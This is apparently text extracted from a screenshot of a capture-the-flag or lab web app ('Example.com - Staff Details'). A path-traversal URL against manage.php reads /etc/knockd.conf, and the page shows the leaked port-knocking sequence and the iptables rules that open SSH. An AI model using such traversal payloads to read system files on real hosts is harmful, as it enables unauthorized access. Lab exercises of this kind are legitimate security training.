 不安全 | 192.168.0.114/manage.php?file=../../../../../../etc/knockd.conf 未同步
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn